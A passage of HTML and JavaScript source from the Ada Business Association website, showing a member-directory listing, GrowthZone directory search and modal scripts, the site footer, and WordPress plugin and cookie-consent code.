            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="4152" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/mi-childcare-grand-rapids-4152" alt="Mi Childcare">
                <span class="gz-img-placeholder">Mi Childcare</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/mi-childcare-grand-rapids-4152" alt="Mi Childcare">Mi Childcare</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=1601%20Galbraith%20Avenue%20SE,%20Ste%20302,%20Grand%20Rapids,%20MI,%2049546" onclick="MNI.Hit.MemberMap(4152)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">1601 Galbraith Avenue SE</span>
                        <span class="gz-street-address">Ste 302</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49546</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6165742061" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 574-2061</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div>
</div><!-- end of cards row --> 

    <div class="row gz-footer-navigation" role="navigation">
        <div class="col">
            <a href="https://business.adabusinessassociation.com/list/">Membership List</a>
            
            
            
            
            
            
            
            
            
            <a href="https://business.adabusinessassociation.com/member/NewMemberApp/">Join the ABA</a>
        </div>
    </div>

    <div class="row gz-footer-logo">
        <div class="col text-center">
            <a href="http://www.growthzone.com/" target="_blank">
                <img alt="GrowthZone - Membership Management Software" src="https://public.chambermaster.com/content/images/powbyMZ_100x33.png" border="0">
            </a>
        </div>
    </div>
</div><!-- container fluid close -->

        
    <script type="text/javascript">
        MNI.DEFAULT_LISTING = 0;
        (function ($) {
            $(function () {
                $('#gz-directory-contactform .gz-toolbar-btn').click(function (e) {
                    e.preventDefault();
                    $('#gz-directory-contactform').submit();
                });
            });
        })(MNI.jQuery);
    </script>

        <!-- JavaScript for Bootstrap 4 components -->
        <!-- js to make 4 column layout instead of 3 column when the module page content area is larger than 950, this is to accomodate for full-width templates and templates that have sidebars-->
        <script type="text/javascript">
            (function ($) {
                $(function () {
                    var $gzns = $('#gzns');
                    var $info = $('#gzns').find('.col-sm-6.col-md-4');
                    if ($gzns.width() > 950) {
                        $info.addClass('col-lg-3');
                    }

                    var store = window.localStorage;
                    var key = "2-list-view";
                    var printKey = "24-list-view";
                    $('.gz-view-btn').click(function (e) {
                        e.preventDefault();
                        $('.gz-view-btn').removeClass('active');
                        $(this).addClass('active');
                        if ($(this).hasClass('gz-list-view')) {
                            store.setItem(key, true);
                            store.setItem(printKey, true);
                            $('.gz-list-card-wrapper').removeClass('col-sm-6 col-md-4').addClass('gz-list-col');
                        } else {
                            store.setItem(key, false);
                            store.setItem(printKey, false);
                            $('.gz-list-card-wrapper').addClass('col-sm-6 col-md-4').removeClass('gz-list-col');
                        }
                    });
                    
                    var isListView = store.getItem(key) == null ? MNI.DEFAULT_LISTING : store.getItem(key) == "true";
                    if (isListView) $('.gz-view-btn.gz-list-view').click();
                    store.setItem(printKey, isListView);
                    MNI.LayoutResolution();

                    (function ($modal) {
                        if ($modal[0]) {
                            $('#gz-info-contactfriend').on('shown.bs.modal', function (e) {
                                $modal.css('max-height', $(window).height() + 'px');
                                $modal.addClass('isLoading');
                                $.ajax({ url: MNI.BaseUrl + '/inforeq/contactFriend?itemType='+MNI.ITEM_TYPE+'&itemId='+MNI.ITEM_ID })
                                    .then(function (r) {
                                        $modal.find('.modal-body')
                                            .html($.parseHTML(r.Html));
                                        $modal.removeClass('isLoading');
                                        $('#gz-info-contactfriend').addClass('in');
                                        $.getScript("https://www.google.com/recaptcha/api.js");
                                    });
                            });
                            $('#gz-info-contactfriend .send-btn').click(function () {
                                var $form = $modal.find('form');
                                $modal.addClass('isLoading');
                                $.ajax({
                                    url: $form.attr('action'),
                                    type: 'POST',
                                    data: $form.serialize(),
                                    dataType: 'json'
                                }).then(function (r) {
                                    if (r.Success) $('#gz-info-contactfriend').modal('hide');
                                    else $modal.find('.modal-body').html($.parseHTML(r.Html));
                                    $.getScript("https://www.google.com/recaptcha/api.js");
                                    $modal.removeClass('isLoading');
                                });
                            });
                        }
                    })($('#gz-info-contactfriend .modal-content'));

                    (function ($modal) {
                        if ($modal[0]) {
                            $('#gz-info-subscribe').on('shown.bs.modal', function (e) {
                            $('#gz-info-subscribe .send-btn').show();
                            $modal.addClass('isLoading');
                                $.ajax({ url: MNI.SUBSCRIBE_URL })
                                .then(function (r) {
                                    $modal.find('.modal-body')
                                        .html(r);

                                    $modal.removeClass('isLoading');
                                });
                            });
                            $('#gz-info-subscribe .send-btn').click(function () {
                                var $form = $modal.find('form');
                                $modal.addClass('isLoading');

                                waitForGrecaptcha(() => {
                                    setReCaptchaToken($form, () => {
                                        $.ajax({
                                            url: $form.attr('action'),
                                            type: 'POST',
                                            data: $form.serialize()
                                        }).then(function (r) {
                                            if (r.toLowerCase().search('thank you') != -1) {
                                                $('#gz-info-subscribe .send-btn').hide();
                                            }
                                            $modal.find('.modal-body').html(r);
                                            $modal.removeClass('isLoading');
                                        });
                                    }, "hotDealsSubscribe");
                                })                        
                            });
                        }
                    })($('#gz-info-subscribe .modal-content'));

                    (function ($modal) {
                        $('#gz-info-calendarformat').on('shown.bs.modal', function (e) {
                            var backdropElem = "<div class=\"modal-backdrop fade in\" style=\"height: 731px;\" ></div >";
                            $('#gz-info-calendarformat').addClass('in');                           
                            if (!($('#gz-info-calendarformat .modal-backdrop').length)) {
                                $('#gz-info-calendarformat').prepend(backdropElem);
                            }
                            else {
                                $('#gz-info-calendarformat .modal-backdrop').addClass('in');
                            }
                        });
                        $('#gz-info-calendarformat').on('hidden.bs.modal', function (e) {
                            $('#gz-info-calendarformat').removeClass('in');
                            $('#gz-info-calendarformat .modal-backdrop').remove();
                        });
                        if ($modal[0]) {
                            $('.calendarLink').click(function (e) {
                                $('#gz-info-calendarformat').modal('hide');
                            });
                        }
                    })($('#gz-info-calendarformat .modal-content'));

                    // Constructs the Find Members type ahead suggestion engine. Tokenizes on the Name item in the remote return object. Case Sensitive usage.
                    var members = new Bloodhound({
                        datumTokenizer: Bloodhound.tokenizers.whitespace,
                        queryTokenizer: Bloodhound.tokenizers.whitespace,
                        remote: {
                            url: MNI.BaseUrl + '/list/find?q=%searchTerm',
                            wildcard: '%searchTerm',
                            replace: function () {
                                var q = MNI.BaseUrl + '/list/find?q=' + encodeURIComponent($('.gz-search-keyword').val());
                                var categoryId = $('#catgId').val();
                                var quickLinkId = $('#qlId').val();
                                if (categoryId) {
                                    q += "&catgId=" + encodeURIComponent(categoryId);
                                }
                                if (quickLinkId) {
                                    q += "&qlid=" + encodeURIComponent(quickLinkId);
                                }
                                return q;
                            }
                        }
                    });

                    // Initializing the typeahead using the Bloodhound remote dataset. Display the Name and Type from the dataset via the suggestion template. Case sensitive.
                    $('.member-typeahead').typeahead({
                        hint: false,
                    },
                        {
                            display: 'Name',
                            source: members,
                            limit: Infinity,
                            templates: {
                                suggestion: function (data) { return '<div class="mn-autocomplete"><span class="mn-autocomplete-name">' + data.Name + '</span></br><span class="mn-autocomplete-type">' + data.Type + '</span></div>' }
                            }
                    });

                    $('.member-typeahead').on('typeahead:selected', function (evt, item) {
                        var openInNewWindow = MNI.Page.MemberPagePopup
                        var doAction = openInNewWindow ? MNI.openNewWindow : MNI.redirectTo;

                        switch (item.ResultType) {
                            case 1: // AutocompleteSearchResultType.Category
                                doAction(MNI.Path.Category(item.SlugWithID));
                                break;
                            case 2: // AutocompleteSearchResultType.QuickLink
                                doAction(MNI.Path.QuickLink(item.SlugWithID));
                                break;
                            case 3: // AutocompleteSearchResultType.Member
                                if (item.MemberPageAction == 1) {
                                    MNI.logHitStat("mbrws", item.ID).then(function () {
                                        var location = item.WebParticipation < 10 ? MNI.Path.MemberKeywordSearch(item.Name) : MNI.Path.Member(item.SlugWithID);
                                        doAction(location);
                                    });
                                }
                                else {
                                    var location = item.WebParticipation < 10 ? MNI.Path.MemberKeywordSearch(item.Name) : MNI.Path.Member(item.SlugWithID);
                                    doAction(location);
                                }
                                break;
                        }
                    })

                    $('#category-select').change(function () {
                        // Store the category ID in a hidden field so the remote fetch can use it when necessary
                        var categoryId = $('#category-select option:selected').val();
                        $('#catgId').val(categoryId);
                        // Don't rely on prior locally cached data when the category is changed.
                        $('.member-typeahead').typeahead('destroy');
                        $('.member-typeahead').typeahead({
                            hint: false,
                        },
                            {
                                display: 'Name',
                                source: members,
                                limit: Infinity,
                                templates: {
                                    suggestion: function (data) { return '<div class="mn-autocomplete"><span class="mn-autocomplete-name">' + data.Name + '</span></br><span class="mn-autocomplete-type">' + data.Type + '</span></div>' }
                                }
                            });
                    });
                    MNI.Plugins.AutoComplete.Init('#mn-search-geoip input', { path: '/' + MNI.MemberFilterUrl + '/find-geographic' });
                });
            })(MNI.jQuery);
        </script>
    </div>
</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-4500 fl-builder-global-templates-locked" data-post-id="4500" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer" class="fl-row fl-row-full-width fl-row-bg-color fl-node-08fl1cyegom5 fl-row-default-height fl-row-align-center" data-node="08fl1cyegom5">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-jdmga59k6hxv fl-col-group-custom-width" data-node="jdmga59k6hxv">
			<div class="fl-col fl-node-he8xqvaimj7b fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="he8xqvaimj7b">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-heading fl-node-fk7nr0shj3ql" data-node="fk7nr0shj3ql">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Ada Business Association</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-clakiho7spbr" data-node="clakiho7spbr">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">P.O. Box 629</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-oiga8z637lxj" data-node="oiga8z637lxj">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Ada, MI 49301</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-7yhk3g0af8x5" data-node="7yhk3g0af8x5">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text"><b>Phone:</b> 616-920-0330</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-tlmncysgzo9x" data-node="tlmncysgzo9x">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<a
		href="https://adabusinessassociation.com/contact-us/"
		title="Contact Us"
		target="_self"
			>
		<span class="fl-heading-text">Contact Us</span>
		</a>
	</h3>
	</div>
</div>
<div id="footer-social-icons" class="fl-module fl-module-icon-group fl-node-8jn9s2vkci0a" data-node="8jn9s2vkci0a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.linkedin.com/company/ada-business-association/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-linkedin2" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/AdaBusiness/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-facebook22" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/adabusinessassociation/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/@AdaBusinessAssociation" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://vimeo.com/user170514805" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-vimeo-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-au5twd48lk27 fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="au5twd48lk27">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-pp-heading fl-node-h58xvlpjco9n footer-heading" data-node="h58xvlpjco9n">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<p class="heading-title">

			
			<span class="title-text pp-primary-title">About Us</span>

			
			
		</p>

		
	</div>

	
	</div>
	</div>
</div>
<div class="fl-module fl-module-list fl-node-2j96qkf7lcm0" data-node="2j96qkf7lcm0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-list fl-list-regular" role="list">	<div role="listitem" class="fl-list-item fl-list-item-0">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/#watchvideo">Watch Video</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-1">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/#ourvision">Our Vision</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-2">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/about-us/#mission">Our Mission</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-3">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/community/">Community</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-4">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/gallery/">Gallery</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-5">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/board-of-directors/">Board of Directors</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-6">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/privacy-policy/">Privacy Policy</a></p></div></div>		</div>
	</div>
	</div>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-4igwb5l2rqvd fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="4igwb5l2rqvd">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-pp-heading fl-node-xer3tao908sl footer-heading" data-node="xer3tao908sl">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<p class="heading-title">

			
			<span class="title-text pp-primary-title">Meeting & Events</span>

			
			
		</p>

		
	</div>

	
	</div>
	</div>
</div>
<div class="fl-module fl-module-list fl-node-ks7ohmxzq4vu" data-node="ks7ohmxzq4vu">
	<div class="fl-module-content fl-node-content">
		<div class="fl-list fl-list-regular" role="list">	<div role="listitem" class="fl-list-item fl-list-item-0">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/happy_hour/">ABA Happy Hours</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-1">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://business.adabusinessassociation.com/events/details/ada-forest-hills-extravaganza-2026-34" target="_blank" rel="noopener">Ada/Forest Hills Extravaganza</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-2">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/monthly-member-meetings/">Monthly Member Meetings</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-3">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://business.adabusinessassociation.com/events/details/pumpkin-prowl-2025-30" target="_blank" rel="noopener">Pumpkin Prowl</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-4">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://business.adabusinessassociation.com/events/details/tinsel-treats-trolleys-2025-31" target="_blank" rel="noopener">Tinsel, Treats &amp; Trolleys</a></p></div></div>		</div>
	</div>
	</div>	</div>
</div>
<div class="fl-module fl-module-pp-heading fl-node-xdbmvrfps61e footer-heading" data-node="xdbmvrfps61e">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<p class="heading-title">

							<a class="pp-heading-link"
					href="https://app.yiftee.com/gift-card/loveyourlocal"
					target="_blank"
										>
			
			<span class="title-text pp-primary-title">Purchase Love Your Local Card</span>

			
							</a>
			
		</p>

		
	</div>

	
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-43twjysb85hq fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="43twjysb85hq">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-pp-heading fl-node-mivscyq27o49 footer-heading" data-node="mivscyq27o49">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<p class="heading-title">

			
			<span class="title-text pp-primary-title">Members</span>

			
			
		</p>

		
	</div>

	
	</div>
	</div>
</div>
<div class="fl-module fl-module-list fl-node-6sy9na14m3ok" data-node="6sy9na14m3ok">
	<div class="fl-module-content fl-node-content">
		<div class="fl-list fl-list-regular" role="list">	<div role="listitem" class="fl-list-item fl-list-item-0">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.memberzone.com/login">Member Login</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-1">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/member-to-member-benefits/">Member Discounts</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-2">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/join-the-aba/">Why Join</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-3">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://business.adabusinessassociation.com/list/">Member Directory</a></p></div></div>		</div>
	</div>
	</div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://adabusinessassociation.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src="https://adabusinessassociation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://adabusinessassociation.com/wp-content/uploads/bb-plugin/cache/1483-layout.js?ver=994af3019349922caacfcd438569d078" id="fl-builder-layout-1483-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.16.0" id="ctct_frontend_forms-js"></script>
<script id="stickThis-js-extra">
var sticky_anything_engage = {"element":"#gallery-sidebar-id","topspace":"150","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"#footer","adminbar":"1"};
</script>
<script src="https://adabusinessassociation.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://adabusinessassociation.com/wp-content/uploads/bb-plugin/cache/f351107ca26b7d28b7a065c4d60eea4a-layout-bundle.js?ver=2.10.0.5-1.5.2.1-20251125200437" id="fl-builder-layout-bundle-f351107ca26b7d28b7a065c4d60eea4a-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://adabusinessassociation.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/adabusinessassociation.com\/wp-admin\/admin-ajax.php","post_id":"1483","plugin_dir":"https:\/\/adabusinessassociation.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"967cf7c010"};
</script>
<script src="https://adabusinessassociation.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script src="https://adabusinessassociation.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script src="https://adabusinessassociation.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.19.1" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://adabusinessassociation.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
